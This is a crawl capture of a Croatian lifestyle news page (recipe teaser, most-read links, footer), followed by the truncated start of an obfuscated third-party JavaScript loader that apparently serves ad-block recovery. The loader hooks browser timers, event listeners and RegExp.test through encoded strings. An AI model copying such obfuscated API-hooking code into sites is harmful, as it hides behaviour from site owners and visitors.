                </a>
            </div>
                        <div class="related-item siteid-200" data-ga4="article-mostread" data-ga4-article-id="959764" data-ga4-section="zimo" data-ga4-category="znanost" data-ga4-style="article.vijest">
                <a href="https://zimo.dnevnik.hr/clanak/zelite-duze-zivjeti-potrebno-je-napraviti-tek-ovu-malu-promjenu-tvrde-znanstvenici---959764.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jul2025/63127777-hodanje.jpg"
                                    alt="Želite duže živjeti? Potrebno je napraviti tek ovu malu promjenu, tvrde znanstvenici">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Svaka aktivnost je bitna</span></div>
                        <div class="title">Želite duže živjeti? Potrebno je napraviti tek ovu malu promjenu, tvrde znanstvenici</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sport">
            <span class="tp-label">sport</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="959624" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/i-ehf-u-je-sada-jasno-ovo-su-morali-napraviti-s-hrvatskom-nakon-pobjeda-protiv-islanda-i-svicarske---959624.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240541-dagur-sigurdsson.jpg"
                                    alt="I EHF-u je sada jasno: Ovo su morali napraviti s Hrvatskom nakon pobjeda protiv Islanda i Švicarske">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>konačno!</span></div>
                        <div class="title">I EHF-u je sada jasno: Ovo su morali napraviti s Hrvatskom nakon pobjeda protiv Islanda i Švicarske</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="959938" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/bolje-im-je-da-izbrisu-pogledajte-sto-su-danci-napisali-dok-je-jos-uvijek-trajala-utakmica-hrvatske-i-slovenije---959938.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243785-hrvatski-rukometasi.jpg"
                                    alt="Bolje im je da izbrišu: Pogledajte što su Danci napisali dok je još uvijek trajala utakmica Hrvatske i Slovenije">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>BOLJE DA NISU</span></div>
                        <div class="title">Pogledajte što su Danci napisali dok je još uvijek trajala utakmica Hrvatske i Slovenije</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="959937" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/sve-nam-se-poslozilo-u-polufinalu-cemo-mozda-biti-i-prije-utakmice-protiv-madjarske---959937.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243754-leon-susnja.jpg"
                                    alt="Mađari nam otvorili šansu za prvo mjesto: U polufinale možemo i porazom, ali i ispasti ako uzmemo bod">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>ODLIČNO IZGLEDA</span></div>
                        <div class="title">Mađari nam otvorili šansu za prvo mjesto: U polufinale možemo i porazom, ali i ispasti ako uzmemo bod</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="tv">
            <span class="tp-label">tv</span>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="959206" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/daleki-grad/clanak/zanimljivosti/daleki-grad-probudio-se-iz-kome-vise-nista-nece-biti-isto---959206.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63241849-daleki-grad-261.jpg"
                                    alt="Daleki grad: Probudio se iz kome – više ništa neće biti isto">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>DALEKI GRAD</span></div>
                        <div class="title">Probudio se iz kome – više ništa neće biti isto</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="959781" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://novatv.dnevnik.hr/serije/crno-more/clanak/zanimljivosti/nova-turska-serija-crno-more-od-2-veljace-na-novoj-tv---959781.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243283-crno-more.jpg"
                                    alt="Nova turska serija &quot;Crno more&quot; od 2. veljače na Novoj TV!">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>CRNO MORE</span></div>
                        <div class="title">Nova turska serija &quot;Crno more&quot; od 2. veljače na Novoj TV!</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10008" data-ga4="article-mostread" data-ga4-article-id="959179" data-ga4-section="novatv" data-ga4-category="zanimljivosti" data-ga4-style="article.video">
                <a href="https://novatv.dnevnik.hr/serije/daleki-grad/clanak/zanimljivosti/daleki-grad-rekao-im-je-istinu-o-djetetu-tek-ce-sada-izbiti-rat---959179.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63241850-daleki-grad-261.jpg"
                                    alt="Daleki grad: Rekao im je istinu o djetetu – tek će sada izbiti rat">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>DALEKI GRAD</span></div>
                        <div class="title">Daleki grad: Rekao im je istinu o djetetu – tek će sada izbiti rat</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="putovanja">
            <span class="tp-label">putovanja</span>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="959512" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/tjedni-jelovnik-od-26-1-do-1-2-2026-brza-jela-malo-sastojaka---959512.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242538-piletina-i-gljive-u-finom-umaku.jpg"
                                    alt="Tjedni jelovnik od 26. 1. do 1. 2. 2026. brza jela malo sastojaka">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Tjedni jelovnik</span></div>
                        <div class="title">7 slasnih jela za svaki dan ovoga tjedna koja se rade sa šačicom namirnica – brzinski</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="580897" data-ga4-section="punkufer" data-ga4-category="zanimljivosti" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/zanimljivosti/najzdraviji-narod-na-svijetu-hunze---580897.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62852062-hunze.jpg"
                                    alt="Ne znaju za rak: Jelovnik najzdravijeg naroda na svijetu">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Tajna dugovječnosti?</span></div>
                        <div class="title">Ne znaju za rak: Jelovnik najzdravijeg naroda na svijetu</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="959556" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/sarospatak-u-madjarskoj---959556.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242666-srospatak.jpg"
                                    alt="Savršen vikend u Mađarskoj: Zimsko kupanje, vinski podrumi i istraživanje prirode">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Idemo u Sárospatak</span></div>
                        <div class="title">Savršen vikend u Mađarskoj: Zimsko kupanje, vinski podrumi i istraživanje prirode</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="novac">
            <span class="tp-label">novac</span>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/financije/tko-bi-mogao-naslijediti-borisa-vujcica-na-celu-hnb-a-favorit-je-sandra-svaljek/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243451.jpg"
                                    alt="Tko bi mogao naslijediti Borisa Vujčića na čelu HNB-a? Jedna je osoba favorit">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Mogući kandidati</span></div>
                        <div class="title">Tko bi mogao naslijediti Borisa Vujčića na čelu HNB-a? Jedna je osoba favorit</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/spar-prodao-lanac-trgovina-sportske-opreme-s-dvadesetak-poslovnica-u-hrvatskoj/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242986.jpg"
                                    alt="Spar prodao lanac trgovina sportske opreme s dvadesetak poslovnica u Hrvatskoj">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Poznati novi vlasnici</span></div>
                        <div class="title">Spar prodao lanac trgovina sportske opreme s dvadesetak poslovnica u Hrvatskoj</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/imovina-tvrtke-sina-kontroverznog-poduzetnika-ponovno-na-aukciji-dio-duga-podmirila-drzavna-agencija/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63241451.jpg"
                                    alt="Imovina tvrtke sina kontroverznog poduzetnika ponovno na aukciji. Dio duga podmirila državna agencija">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Nema interesa</span></div>
                        <div class="title">Imovina tvrtke sina kontroverznog poduzetnika ponovno na aukciji. Dio duga podmirila državna agencija</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="lifestyle">
            <span class="tp-label">lifestyle</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="959559" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/kardigani-iz-novih-kolekcija-koje-cemo-nositi-ostatak-zime-i-na-proljece---959559.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63242710-kardigan-je-svestrani-modni-klasik.jpg"
                                    alt="Kardigani iz novih kolekcija koje ćemo nositi ostatak zime i na proljeće">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>IZ NOVIH KOLEKCIJA</span></div>
                        <div class="title">15 predivnih kardigana koje ćemo nositi uz suknje, haljine, traperice i finjak hlače</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="959799" data-ga4-section="zadovoljna" data-ga4-category="horoskop" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/pun-mjesec-u-lavu-1-veljace-2026---959799.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243377-pun-mjesec-u-lavu-nekima-donosi-puno-toga.jpg"
                                    alt="Pun mjesec u Lavu 1. veljače 2026.">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>pozitivni preokreti</span></div>
                        <div class="title">Stiže nam snažan pun Mjesec u Lavu: Ovim znakovima donosi ono što su dugo čekali</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="959768" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/georges-hobeika-najljepse-haljine-iz-haute-couture-kolekcije---959768.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243355-georges-hobeika-haute-couture-proljece-2026.jpg"
                                    alt="Georges Hobeika: Najljepše haljine iz haute couture kolekcije">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>SAVRŠENSTVO!</span></div>
                        <div class="title">Pogledajte ih samo: 10 haljina s pariških pista koje su tako nestvarno lijepe</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sve">
            <span class="tp-label">sve</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="959624" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/i-ehf-u-je-sada-jasno-ovo-su-morali-napraviti-s-hrvatskom-nakon-pobjeda-protiv-islanda-i-svicarske---959624.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240541-dagur-sigurdsson.jpg"
                                    alt="I EHF-u je sada jasno: Ovo su morali napraviti s Hrvatskom nakon pobjeda protiv Islanda i Švicarske">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>konačno!</span></div>
                        <div class="title">I EHF-u je sada jasno: Ovo su morali napraviti s Hrvatskom nakon pobjeda protiv Islanda i Švicarske</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="959938" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/bolje-im-je-da-izbrisu-pogledajte-sto-su-danci-napisali-dok-je-jos-uvijek-trajala-utakmica-hrvatske-i-slovenije---959938.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243785-hrvatski-rukometasi.jpg"
                                    alt="Bolje im je da izbrišu: Pogledajte što su Danci napisali dok je još uvijek trajala utakmica Hrvatske i Slovenije">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>BOLJE DA NISU</span></div>
                        <div class="title">Pogledajte što su Danci napisali dok je još uvijek trajala utakmica Hrvatske i Slovenije</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="959937" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/sve-nam-se-poslozilo-u-polufinalu-cemo-mozda-biti-i-prije-utakmice-protiv-madjarske---959937.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63243754-leon-susnja.jpg"
                                    alt="Mađari nam otvorili šansu za prvo mjesto: U polufinale možemo i porazom, ali i ispasti ako uzmemo bod">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>ODLIČNO IZGLEDA</span></div>
                        <div class="title">Mađari nam otvorili šansu za prvo mjesto: U polufinale možemo i porazom, ali i ispasti ako uzmemo bod</div>
                    </div>
                </a>
            </div>
                    </div>
            </div>
</div>


</div><div class="article-box-continue">

<script type="text/javascript">ids_zone_zero  = new Array();</script>

<div data-upscore-zone="9069307" class="container grid-container-temp grid-1-temp wide-item bg-override"  data-scroll-in="ntapp.inview.in" data-scroll-out="ntapp.inview.out" >
    <div data-ga4="article" data-ga4-article-id="959864" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest"  data-upscore-object-id="959864" class="article-block main-article single-wide g12 a12 " >
            <a data-upscore-url class="image" href="/clanak/hrana-i-pice/tost-s-okusom-slavonske-pizze-recept---959864.html">
                                    <div class="media-holder">
                <div class="img-holder ">
                                      <picture><source srcset="https://image.dnevnik.hr/media/images/600x446/Jan2026/63243510-tost-s-okusom-slavonske-pizze.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/520x386/Jan2026/63243510-tost-s-okusom-slavonske-pizze.jpg" media="(max-width: 1024px)"><img src="https://image.dnevnik.hr/media/images/900x673/Jan2026/63243510-tost-s-okusom-slavonske-pizze.jpg" alt="Tost s okusom slavonske pizze" loading="lazy" ></picture>
                    <div class='lottie-player'></div>
                </div>
            </div>
            <div class="title-holder">
                <span class="label" data-cms2-content-element="subTitle">Gotovo za 5 minuta</span>
                <h1 data-upscore-title  class="article-title" data-cms2-content-element="frontTitle">
                    Ne treba vam toster za ovaj tost sendvič - upotrijebite dvije tave, a ima okus kao slavonska pizza
                </h1>
                <div class="lead read-more">
                    Ovi sendviči nadahnuti su okusima slavonske pizze – uz umak za pizzu stavite, naribani sir i kulen. Ako volite ljuto, dodajte i nešto čili praha.
                    <span class="continue">NASTAVI ČITATI</span>
                </div>
            </div>
        </a>
        </div>
</div>


<script type="text/javascript">

    // $(".a12").each(function () {
    //     var headingHeight = $(".a12").outerHeight();
    //     console.log(headingHeight)
    // })

    $(".a12 .lead p").each(function () {
        var headingHeight = $(".a12 .article-title").outerHeight();

        if($(this).text().length > 200 && $(window).width() > 1699) {

            $(this).parent().addClass("read-more");
            $(this).text(function () {
                return $(this).text().substring(0,200) + "...";
            })

        }

        else if($(this).text().length > 120 && $(window).width() < 1700) {

            // $(this).parent().addClass("read-more");
            $(this).text(function () {
                return $(this).text().substring(0,90) + "...";
            })

        }
    })


    // $(".a12 .lead p").each(function () {
    //
    //
    //     if($(this).text().length > 200) {
    //
    //         $(this).parent().addClass("read-more");
    //         $(this).text(function () {
    //             return $(this).text().substring(0,200) + "...";
    //         })
    //
    //     }
    // })

</script>



</div><div class="hide">
<aside class="related-content" data-ga4="article-read-more">
        <div class="content-colection"><h2 class="title">Vezani sadržaj</h2></div>
        <div class="list-wrapper">
            <ul class="container">
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="899006" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                        <a href="/clanak/hrana-i-pice/palacinke-sa-sunkom-i-sirom-recept---899006.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Feb2025/63027375-slane-palacinke-sa-sunkom-i-sirom.jpg" alt="Slane palačinke sa šunkom i sirom">
                                <span class="label">Hrana i piće</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle">Četiri komada</span>
                                <h3 class="title">Palačinke sa šunkom i sirom: Recept za fini doručak, ručak ili večeru u 15 minuta</h3>
                            </div>
                        </a>
                    </article>
                </li>
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="959645" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                        <a href="/clanak/hrana-i-pice/kako-napraviti-socnu-mesnu-strucu---959645.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Jan2026/63242913-napravite-socnu-mesnu-strucu.jpg" alt="Napravite sočnu mesnu štrucu">
                                <span class="label">Hrana i piće</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle">Ne košta puno</span>
                                <h3 class="title">Dodajte ovaj tajni sastojak u mesnu štrucu i nikad neće biti suha i bezukusna</h3>
                            </div>
                        </a>
                    </article>
                </li>
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="959864" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                        <a href="/clanak/hrana-i-pice/tost-s-okusom-slavonske-pizze-recept---959864.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Jan2026/63243510-tost-s-okusom-slavonske-pizze.jpg" alt="Tost s okusom slavonske pizze">
                                <span class="label">Hrana i piće</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle">Gotovo za 5 minuta</span>
                                <h3 class="title">Ne treba vam toster za ovaj tost sendvič - upotrijebite dvije tave, a ima okus kao slavonska pizza</h3>
                            </div>
                        </a>
                    </article>
                </li>
            </ul>
        </div>
</aside>
</div><div><style>.ce-wrapper {padding: 0!important}</style>

<div class="ce-wrapper container">
<script>
if($(window).width() < 768) {
    $('.ce-wrapper').append('<div data-contentexchange-widget="E2zeti92qpNgEWh8n" data-contentexchange-source="ughr"></div>')
}
</script>
<style>.bex-container { padding: 0; }</style>
</div>
</div>
<div class="container m-container mb-m">
<div id="bijeloJajeWidget">&nbsp;</div>
<script src="https://bijelojaje-widget.dnevnik.hr/js/bj-ads.js"></script></div>
</div><div id="footer">

<div id="footer" class="site-footer">

	<footer class="container">

		<ul class="logotypes" data-ga4="footer-portal-icons">
			<li class="pk_nova"><a href="https://novatv.dnevnik.hr/"></a></li>
			<li class="pk_dnevnik"><a href="https://dnevnik.hr/"></a></li>
			<li class="pk_zadovoljna"><a href="https://zadovoljna.dnevnik.hr/"></a></li>
			<li class="pk_gol"><a href="https://gol.dnevnik.hr/"></a></li>
			<li class="pk_showbuzz"><a href="https://showbuzz.dnevnik.hr/"></a></li>
			<li class="pk_zimo"><a href="https://zimo.dnevnik.hr/"></a></li>
			<li class="pk_kz"><a href="https://krenizdravo.dnevnik.hr/"></a></li>
		</ul>

		<div class="social" data-ga4="social-footer">
			<div>
				<a target="_blank" href="https://www.facebook.com/punkufer.hr/" class="social__link">
					<i class="icon-facebook-official"></i>
				</a>
			</div>
			<div>
				<a target="_blank" href="https://www.instagram.com/punkuferhr/?hl=hr"
					class="social__link">
					<i class="icon-instagram"></i>
				</a>
			</div>
		</div>

		<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
			<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
				<path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z"
					fill="#939292" /></svg>
			Upravljaj obavijestima
		</a>

		<div class="social-cp">
			<span>&copy; Punkufer</span>
		</div>

		<ul class="other_links" data-ga4="navigation-footer">
			<li><a href="/stranica/impressum">Impressum</a></li>
			<li><a href="/stranica/marketing">Marketing</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti
					korištenja</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Zaštita
					privatnosti</a></li>
			<li class="pk_last-item"><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/"
					target="_blank">Politika o kolačićima</a></li>
		</ul>

	</footer>

</div>

<div class="search-holder hidden">
	<div class="container m-container">
		<h4 class="search-count"></h4>
		<div class="search-results grid-container-temp grid-4-temp">
			<article class="article-block g3 a3">
				<a href="#">
					<div class="media-holder">
						<div class="img-holder">
							<img alt="404image" class="picture"
								src="/static/hr/cms/punkufer_2019/img/search404_punkufer2019.jpg"
								alt="" />
						</div>
						<div class="title-holder">
							<span class="section label"></span>
							<h3 class="title article-title"></h3>
							<span class="have_flags"></span>
						</div>
						<span class="media-icon"></span>
					</div>
				</a>
			</article>
		</div>
	</div>
	<div class="loader">
		<span class="dot dot_1"></span>
		<span class="dot dot_2"></span>
		<span class="dot dot_3"></span>
		<span class="dot dot_4"></span>
	</div>
</div>


<div class="nt-allow-holder">
	<div class="nt-allow"></div>
	<span class="close" id="nt-close-1">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?>
		<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns="http://www.w3.org/2000/svg"
			xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs></defs>
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"
				transform="translate(-1441.000000, -83.000000)" stroke-linecap="round">
				<g transform="translate(1436.000000, 78.000000)" stroke="#fff">
					<g id="Group" transform="translate(9.000000, 9.000000)">
						<path d="M0,0 L27,27" id="nt-close-2" stroke-width="6.2214075"></path>
						<path d="M0,0 L27,27" id="nt-close-3" stroke-width="6.2214075"
							transform="translate(13.500000, 13.500000) scale(-1, 1) translate(-13.500000, -13.500000) ">
						</path>
					</g>
				</g>
			</g>
		</svg>
	</span>
</div>



<script type="text/javascript">
	{
		
		//$('.start-anim').on('click', function () {
		//	$('.nt-allow-holder').addClass('animate').removeClass('animateOut');
		//});
		//$('.end-anim').on('click', function () {
		//	$('.nt-allow-holder').addClass('animateOut');
		//});
	}

	$(".search-button").on("click", function () {
		$(".header").addClass("search-visible");
		$("body").addClass("search-open");
	});

	$(".close-button").on("click", function () {
		$(".header").removeClass("search-visible");
		$("body").removeClass("search-open");
	});

	$(".header__nav-trigger").on("click", function () {
		$(".header").toggleClass("mobile-visible");
		$("body").toggleClass("nav-active");
	});
</script>
</div></div>
        </div>


<div id="modal-wrapper" class="hidden">
    <div class="modal-video">
        <span data-click-event="ntlib.modal.close"><img alt="close" title="close" src="/static/hr/cms/punkufer_2019/img/close-white.svg"/> </span>
        <div class="modal-body">
        </div>
    </div>
</div>


<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>



        
            </body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://html-load.com/loader.min.js
body_size: 27925
content:
// 
!function(){function a0Q(){const e=["test/v1ew/failed","dispatchEvent","warn","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","document.classList.contains","adshield",", StatusCode: [","parseFromString","innerHeight","wrong googletag.pubads()","&message=","fromCharCode","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","promise","CSSStyleDeclaration.set/get/removeProperty","__gpp not found within timeout","(E2) Invalid protect url: ","Promise","scrollX,Y","contentWindow","edge","/report?","setTimeout","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","document.createElement","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","/resources/","cWJ1dw==","rel","requestAnimationFrame","/script/","outerWidth","toPrimitive","responseXML","function a0v(F,v){const h=a0F();return a0v=function(L,H){L=L-0x85;let E=h[L];return E;},a0v(F,v);}function a0F(){const y=['length','includes','removeEventListener','99DdfTHL','message','426867skijjn','926090UmJmXE','5618020JaGBio','forEach','delete','9152640ERdRZO','get','c3RyaW5n','setTimeout','handleEvent','eval','requestIdleCallback','399064oRTnwg','168YhZGAx','test','requestAnimationFrame','error','call','set','addEventListener','filter','load','61678oqLYfA','setInterval','ZnVuY3Rpb24','prototype','click','3732384LyVUeN','27bKBjKK','slice'];a0F=function(){return y;};return a0F();}(function(F,v){const i=a0v,h=F();while(!![]){try{const L=-parseInt(i(0x94))/0x1+parseInt(i(0x9e))/0x2*(parseInt(i(0x86))/0x3)+-parseInt(i(0xa3))/0x4+parseInt(i(0x89))/0x5+parseInt(i(0x8d))/0x6+parseInt(i(0x88))/0x7*(parseInt(i(0x95))/0x8)+-parseInt(i(0xa4))/0x9*(parseInt(i(0x8a))/0xa);if(L===v)break;else h['push'](h['shift']());}catch(H){h['push'](h['shift']());}}}(a0F,0xf2094),((()=>{const G=a0v,F=(E,B)=>typeof E===B,v=atob(G(0xa0)),h=atob(G(0x8f));if(!F(h,h))return;{const E=RegExp[G(0xa1)][G(0x96)];RegExp[G(0xa1)][G(0x96)]=function(B){const g=G;return E[g(0x99)](this,B);};}[G(0x97),G(0x93),G(0x9f),G(0x90)][G(0x9c)](B=>window[B])[G(0x8b)](B=>window[B]=H(window[B],B)),EventTarget[G(0xa1)][G(0x9b)]=H(EventTarget[G(0xa1)][G(0x9b)],G(0x9b),0x1),EventTarget[G(0xa1)][G(0x85)]=H(EventTarget[G(0xa1)][G(0x85)],G(0x85),0x1);const L=new Map();function H(B,u){const P=G;let p=arguments[P(0xa6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x0;return function(){const o=P;for(var 